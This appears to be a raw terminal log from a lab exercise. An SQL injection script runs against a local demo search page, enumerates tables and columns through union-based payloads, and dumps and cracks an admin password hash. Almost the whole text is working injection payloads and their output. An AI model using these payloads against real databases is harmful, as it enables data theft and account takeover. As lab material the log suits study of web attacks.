 ┌──(kali㉿kali)-[~/Desktop/2022-summer-project]
└─$ sudo python3 exp.py
http://127.0.0.1:9000/demo/search.php?search=1' and 1=1 order by 1--+
http://127.0.0.1:9000/demo/search.php?search=1' and 1=1 order by 2--+
http://127.0.0.1:9000/demo/search.php?search=1' and 1=1 order by 3--+
http://127.0.0.1:9000/demo/search.php?search=1' and 1=1 order by 4--+
http://127.0.0.1:9000/demo/search.php?search=1' and 1=1 order by 5--+
- - - - - - - - - - - - - - - - - - - - - - - - - -
The len of dbName:4
- - - - - - - - - - - - - - - - - - - - - - - - - -
http://127.0.0.1:9000/demo/search.php?search=1' union select 1,2,3,4--+
- - - - - - - - - - - - - - - - - - - - - - - - - -
Echo point: [2, 3]
- - - - - - - - - - - - - - - - - - - - - - - - - -
http://127.0.0.1:9000/demo/search.php?search=1' and 1=2 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database() --+
- - - - - - - - - - - - - - - - - - - - - - - - - -
Table name: ['admin', 'comment', 'users']
- - - - - - - - - - - - - - - - - - - - - - - - - -
http://127.0.0.1:9000/demo/search.php?search=1' and 1=2 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='admin' --+
- - - - - - - - - - - - - - - - - - - - - - - - - -
Column name: ['admin_id', 'admin_name', 'admin_pass']
- - - - - - - - - - - - - - - - - - - - - - - - - -
http://127.0.0.1:9000/demo/search.php?search=1' union select 1,group_concat(admin_id,0×3a,admin_name,0×3a,admin_pass),3,4 from project.admin--+
- - - - - - - - - - - - - - - - - - - - - - - - - -
Admin password(md5):0a14de5a76e5e14758b04c209f266726
- - - - - - - - - - - - - - - - - - - - - - - - - -
- - - - - - - - - - - - - - - - - - - - - - - - - -
Admin password:adminpwd
- - - - - - - - - - - - - - - - - - - - - - - - - -